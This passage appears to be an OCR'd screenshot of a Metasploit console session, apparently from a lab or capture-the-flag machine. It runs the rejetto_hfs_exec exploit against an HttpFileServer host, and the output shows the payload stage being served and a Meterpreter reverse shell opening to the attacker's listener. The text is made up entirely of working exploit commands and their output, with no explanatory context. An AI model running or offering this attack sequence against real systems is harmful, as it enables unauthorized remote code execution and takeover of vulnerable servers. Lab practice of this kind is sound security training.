 msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost 10.10.14.104
lhost => 10.10.14.104
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.129.100.149
rhosts => 10.129.100.149
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.14.104:4444
[*] Using URL: http://0.0.0.0:8080/9UpW7vq5rhQyDWe
[*] Local IP: http://192.168.40.134:8080/9UpW7vq5rhQyDWe
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: wa
rning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: wa
rning: URI.escape is obsolete
[*] Payload request received: /9UpW7vq5rhQyDWe
[*] Sending stage (175174 bytes) to 10.129.100.149
[*] Meterpreter session 1 opened (10.10.14.104:4444 -> 10.129.100.149:49178) at 2021-02-2
0 11:28:18 -0500
[!] Tried to delete %TEMP%\TqmDVhVF.vbs, unknown result
[*] Server stopped.
meterpreter >